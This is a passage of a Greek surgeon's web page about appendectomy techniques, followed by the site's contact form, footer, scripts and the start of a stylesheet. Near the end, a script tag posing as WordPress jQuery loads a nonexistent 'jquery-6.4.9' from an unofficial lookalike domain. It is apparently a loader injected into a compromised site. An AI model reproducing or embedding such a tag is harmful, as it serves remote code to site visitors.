κάτω πλάγια κοιλιακή χώρα ή κάτω από τον ομφαλό,  δια της οποίας ανοίγονται όλοι οι μύες μέχρι να φτάσουμε στο πάσχον όργανο εντός της κοιλιακής κοιλότητας. Ο ασθενής μετά από μια ανοικτή επέμβαση συνήθως θα μείνει στο νοσοκομείο για 3-4 ημέρες και λόγω έντονων πόνων θα χρειαστεί να πάρει αρκετά δυνατά παυσίπονα. Η σίτιση και η κινητοποίηση του του θα είναι σταδιακή, μετά τις πρώτες 48 ώρες.<br/>Η <strong>Λαπαροσκοπική και η Ρομποτική σκωληκοειδεκτομή</strong> πραγματοποιούνται μέσω τριών μικρών οπών στο κοιλιακό τοίχωμα, από όπου ο χειρουργός περνά τα εργαλεία του, που θα τον βοηθήσουν να βγάλει την φλεγμονώδη σκωληκοειδή απόφυση αλλά και να πλύνει και να καθαρίσει επιμελώς την κοιλία από τον πύον. Ο ασθενής εξέρχεται την επόμενη κιόλας ημέρα από το νοσοκομείο χωρίς κανένα πόνο.</p><p>Η διαφορά της Κλασσικής Λαπαροσκοπικής επέμβασης από την εξελιγμένη <strong>Ρομποτική Χειρουργική </strong>είναι ότι στη Ρομποτική Χειρουργική ο χειρουργός χρησιμποποιεί το πλέον εξελιγμένο χειρουργικό ρομποτικό σύστημα daVinci Xi για να πραγματοποιήσει την επεμβαση, με ιδιαίτερα πλεονεκτήματα: την εξαιρετική τρισδιάστατη απεικόνιση του χειρουργικού πεδίου, την ασύγκριτη τελειότητα στις χειρουργικές κινήσεις, με απόλυτη σταθερότητα και ασύγκριτη συνθετότητα.</p><p><strong>Διαβάστε περισσότερα για τα ιδιαίτερα χαρακτηριστικά και τα <a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">πλεονεκτήματα της Ρομποτικής Χειρουργικής</a>.</strong></p><p>Συνοπτικά, η Λαπαροσκοπική και η Ρομποτική σκωληκοειδεκτομή προσφέρει <strong>πολλαπλά οφέλη</strong> στους ασθενείς:</p><ul><li>Μειωμένος μετεγχειρητικός πόνος</li><li>Ελάχιστος χρόνος παραμονής στο Νοσοκομείο</li><li>Ταχεία ανάρρωση και άμεση επιστροφή στην καθημερινότητα</li><li>Αναίμακτη μέθοδος</li><li>Προσιτό κόστος</li></ul><p>O <a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Γενικός Χειρουργός</a> <a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Dr. Αρχοντοβασίλης</a> είναι άρτια καταρτισμένος και πλήρως εξειδικευμένος στη Λαπαροσκοπική και Ρομποτική Χειρουργική. Η πολυετής εμπειρία και η απόλυτη εξειδίκευση του Χειρουργού του επιτρέπουν την άριστη χειρουργική εκτέλεση ακόμη και των πιο απαιτητικών επεμβάσεων.<br/>&nbsp;</p><div class="xl:w-8/12"> <div> <lite-youtube videoid="klb8RaQhPjE"></lite-youtube> </div> </div><p>&nbsp;</p><div class="xl:w-8/12"> <div> <lite-youtube videoid="vfN7B0nOZkU"></lite-youtube> </div> </div> </div> </div> <div> </div></div><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div> </div> </div> </div> </main> <div class="w-full bg-cultured px-2 xl:px-0 py-14 xl:py-24 2xl:py-48"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row"> <div class="w-full xl:w-1/2"> <div class="flex flex-col"> <h2 class="font-bold text-2xl xl:text-3xl text-charcoal">Έχετε περισσότερες απορίες;</h2> <p class="text-sm mb-4 xl:mb-0">Συμπληρώστε τη φόρμα και θα επικοινωνήσουμε μαζί σας</p> <hr class="xl:my-8 2xl:my-12 w-8/12"> <p><a href="tel:00302106502850" class="text-3xl xl:text-5xl text-charcoal font-bold">+30 210 650 28 50</a></p> <div class="flex flex-row gap-3 mt-6 xl:mt-12"> <div class="bg-baby-blue rounded-full w-10 h-10 flex items-center justify-center "> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </a> </div> </div> </div> </div> <div class="w-full xl:w-1/2 mt-6 xl:mt-0"> <div class="flex flex-col "> <div class="wpcf7 no-js" id="wpcf7-f108-o1" lang="el" dir="ltr" data-wpcf7-id="108"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/laparoskopiki-xeirourgiki/skolikoeiditida/#wpcf7-f108-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="108"/><input type="hidden" name="_wpcf7_version" value="6.1"/><input type="hidden" name="_wpcf7_locale" value="el"/><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f108-o1"/><input type="hidden" name="_wpcf7_container_post" value="0"/><input type="hidden" name="_wpcf7_posted_data_hash" /></fieldset><div class="grid grid-rows-4 xl:grid-rows-2 grid-flow-col gap-y-12 gap-x-4 w-full"> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Όνοματεπώνυμο *" type="text" name="your-name"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο *" type="text" name="your-phone"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" type="email" name="your-email"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="text-258"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Πάθηση *" type="text" name="text-258"/></span> </p> </div></div><p><button class="bg-baby-blue w-full text-white text-sm py-2 xl:py-4 rounded mt-8 xl:mt-16">ΑΠΟΣΤΟΛΗ</button></p><p class="text-sm mt-8">Πατώντας το κουμπί "Αποστολή", επιβεβαιώνετε ότι δίνετε τη συγκατάθεσή σας στην επεξεργασία των προσωπικών σας δεδομένων</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </div></div> </div> </div></div><div class="w-full bg-charcoal-dark py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row w-full"> <div class="w-full xl:w-2/4 mb-4 xl:mb-0"> <h4 class="text-white mb-8 text-2xl">ΒΙΟΓΡΑΦΙΚΟ</h4> <span class="text-white text-base">Dr. Φώτης Αρχοντοβασίλης MD, PhD, FISS, FEHS</span> <p class="text-beau-blue text-base pr-2">Διευθυντής της ΣΤ’ Χειρουργικής Κλινικής στη Γενική Κλινική Metropolitan General. Ο Ιατρός έχει εξειδικευτεί, σε νοσοκομειακά κέντρα Ευρώπης και Αμερικής, στην Ελάχιστα Επεμβατική, στη Λαπαροσκοπική και στη Ρομποτική Χειρουργική του πεπτικού συστήματος, των κηλών κοιλιακού τοιχώματος και παθήσεων πρωκτού.</p> <p class="mt-8 text-sm text-beau-blue underline decoration-dotted"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Διαβάστε Περισσότερα</a></p> </div> <div class="flex flex-col xl:flex-row"> <div > <h4 class="text-white mb-8 text-xl">ΙΑΤΡΕΙΟ</h4> <span class="text-white text-base">Διεύθυνση</span> <p class="text-beau-blue text-base w-6/12"> Πυθαγόρα 7, Χολαργός 5ος όροφος έναντι <span class="italic">Metropolitan General (πρώην ΙΑΣΩ General)</span></p> <p class="text-white text-xl mt-12">Email</p> <p class="text-beau-blue text-base"> <a href="mailto:info@oxeirourgos.gr" class="text-beau-blue">info@oxeirourgos.gr</a> </p> </div> <div > <h4 class="text-white mb-8 text-xl">ΤΗΛΕΦΩΝΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4> <span class="text-white text-base">Γραφείο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502850">210 650 2850</a> </p> <span class="text-white text-base mt-4">Τηλεφωνικό Κέντρο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502000">210 650 2000</a> </p> <span class="text-white text-base mt-4">Ιδιαιτέρα Γραμματέας</span> <p class="text-beau-blue text-base"> <a href="tel:00306974442330">697 444 2330</a> </p> <p class="text-white text-xl xl:text-2xl mt-12">ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</p> <p class="text-beau-blue text-base "> Δευτέρα - Παρασκευή </p> <p class="text-beau-blue text-base "> 8.30 - 14.30 & 17.30 - 20.30 </p> <p class="text-beau-blue text-base "> Σάββατο: Κατόπιν Ραντεβού </div> </div> </div> </div></div><footer class="footer-content-info w-full bg-gunmetal text-white text-sm py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto w-full flex flex-col xl:flex-row"> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-2 widget_nav_menu"><h3>ΠΑΘΗΣΕΙΣ</h3><div class="menu-footer-menu-pathiseis-ell-container"><ul id="menu-footer-menu-pathiseis-ell" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://oxeirourgos.gr/kiles/">Κήλες</a></li><li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκήλη</a></li><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκήλη</a></li><li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκήλη</a></li><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://oxeirourgos.gr/kiles-athliton/">Κήλες Αθλητών</a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροΐδες</a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://oxeirourgos.gr/polypodes/">Πολύποδες Χοληδόχου Κύστης</a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πέτρες στη χολή</a></li><li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κύστη Κόκκυγος</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-4 widget_nav_menu"><h3>ΕΞΕΙΔΙΚΕΥΜΕΝΕΣ ΤΕΧΝΙΚΕΣ</h3><div class="menu-footer-menu-texnikes-ell-container"><ul id="menu-footer-menu-texnikes-ell" class="menu"><li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/">Ρομποτική Χειρουργική</a></li><li id="menu-item-4018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4018"><a href="https://oxeirourgos.gr/kiles/">Λαπαροσκοπική Χειρουργική</a></li><li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://oxeirourgos.gr/kiles/">Τεχνική eTEP των Κηλών του Κοιλιακού Τοιχώματος</a></li><li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Ρομποτική Χειρουργική Κηλών</a></li><li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Τεχνική ONSTEP</a></li><li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Παθήσεις Πρωκτού με Laser</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-3 widget_nav_menu"><h3>ΠΟΛΙΤΙΚΗ</h3><div class="menu-footer-menu-policy-ell-container"><ul id="menu-footer-menu-policy-ell" class="menu"><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://oxeirourgos.gr/politiki-gia-prostasia-prosopikon-dedomenon/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></li><li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2885"><a rel="privacy-policy" href="https://oxeirourgos.gr/politiki-aporritoy/">Πολιτική απορρήτου</a></li><li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://oxeirourgos.gr/oroi-xrisis/">Όροι Χρήσης</a></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://oxeirourgos.gr/politiki-gia-cookies/">Πολιτική για Cookies</a></li></ul></div></section> </div> </div> <div class="container m-auto border-t border-t-1 border-t-gray-400 mt-8"> <p class="text-quick-silver text-lg py-4 text-center"> &copy; 2022 Γενικός Χειρουργός Φώτιος Αρχοντοβασίλης. Ο σκοπός της παρούσας Ιστοσελίδας είναι ενημερωτικός και όχι διαφημιστικός. Το περιεχόμενο της Ιστοσελίδας δεν υπόκειται σε σύγκρουση συμφερόντων.Τελευταία ανανέωση του περιεχομένου της Ιστοσελίδας <em>November 2025</em>. </p> </div> <div class="container m-auto flex justify-center items-center"> <p>Designed &amp; developed by </p> <a href="https://arggo.gr/" target='_blank'><img class="ml-2" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/arggo-logo-1.webp" alt="arggo logo" style="width:60px;"></a> </div></footer> </div> <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeirourgos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script src="https://oxeirourgos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script><script src="https://oxeirourgos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script><script id="contact-form-7-js-translations">( function( domain, translations ) { var localeData = translations.locale_data[ domain ] || translations.locale_data.messages; localeData[""].domain = domain; wp.i18n.setLocaleData( localeData, domain );} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script><script id="contact-form-7-js-before">var wpcf7 = { "api": { "root": "https:\/\/oxeirourgos.gr\/wp-json\/", "namespace": "contact-form-7\/v1" }};</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script><script id="app/0-js-before">(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var i=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var s=!0,f=0;f<o.length;f++)(!1&a||i>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(s=!1,a<i&&(i=a));if(s){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.d=(r,e)=>{for(var o in e)t.o(e,o)&&!t.o(r,o)&&Object.defineProperty(r,o,{enumerable:!0,get:e[o]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,i=o[0],s=o[1],f=o[2],l=0;if(i.some((e=>0!==r[e]))){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(f)var v=f(t)}for(e&&e(o);l<i.length;l++)a=i[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();</script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/575.baac18.js" id="app/0-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js" id="app/1-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js" id="app/2-js"></script>  <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1711632229120174'); fbq('track', 'PageView'); window.fbqReady = true; document.addEventListener('wpcf7mailsent', function(event) { console.log('Contact Form 7 event triggered:', event.detail.contactFormId); console.log('Tracking Facebook Pixel Contact event'); if (typeof fbq !== 'undefined' && window.fbqReady) { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent'); } else { console.error('Facebook Pixel not loaded or not ready'); if (typeof fbq !== 'undefined') { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent (fallback)'); } } }); window.testFacebookPixel = function() { if (typeof fbq !== 'undefined') { console.log('Testing Facebook Pixel Contact event...'); fbq('track', 'Contact'); console.log('Test event sent'); } else { console.error('Facebook Pixel not available'); } }; </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1711632229120174&ev=PageView&noscript=1" /></noscript>   <script async src="https://www.googletagmanager.com/gtag/js?id=UA-76232257-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-76232257-1'); </script> </body></html>
<!--HTML compressed, size saved 9.61%. From 104239 bytes, now 94226 bytes-->

--- FILE ---
content_type: text/css
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css
body_size: 30839
content:
*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,Helvetica Neue,Arial,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media 